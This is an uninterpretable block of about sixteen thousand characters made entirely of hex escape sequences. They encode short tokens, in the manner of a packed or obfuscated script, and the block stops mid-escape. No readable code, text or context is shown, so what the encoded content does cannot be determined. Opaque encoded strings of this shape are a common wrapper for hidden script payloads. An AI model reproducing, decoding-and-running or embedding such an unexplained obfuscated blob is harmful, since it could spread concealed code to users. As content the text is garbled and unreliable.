1\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x